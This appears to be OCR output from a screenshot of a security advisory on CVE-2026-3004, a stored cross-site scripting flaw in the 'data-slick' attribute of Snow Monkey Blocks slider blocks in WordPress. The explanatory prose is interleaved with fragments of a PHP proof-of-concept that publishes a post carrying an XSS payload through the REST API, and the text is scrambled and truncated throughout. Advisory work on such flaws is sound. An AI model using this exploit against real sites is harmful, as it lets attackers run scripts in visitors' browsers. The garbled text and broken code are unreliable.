
higher to inject arbitrary scripts
'slug'
=>
'snow-monkey-blocks/box'
,
'attributes'
=>
[
into posts or pages.
'dataSlick'
=>
$xss_payload
,
// This
'content'
=>
'Test'
How does CVE-2026-3004
]
work?
]
;
Mechanism of exploitation
$post_data
=
[
The vulnerability occurs due to
'title'
=>
'Atomic Edge XSS Test'
,
'content'
=>
'<!-- wp:snow-monkey-blocks/
insufficient input sanitization of
'status'
=>
'publish'
the ‘data-slick’ attribute in slider
]
;
blocks. When an attacker crafts a
$ch
=
curl_init
(
$api_root
.
'wp/v2/posts'
)
;
post with a malicious ‘data-slick’
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
attribute, the injected script can
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
execute in the browser of any
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
json_enc
user viewing the compromised
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
[
'Content-Type: application/json'
,
page.
'X-WP-Nonce: '
.
$rest_nonce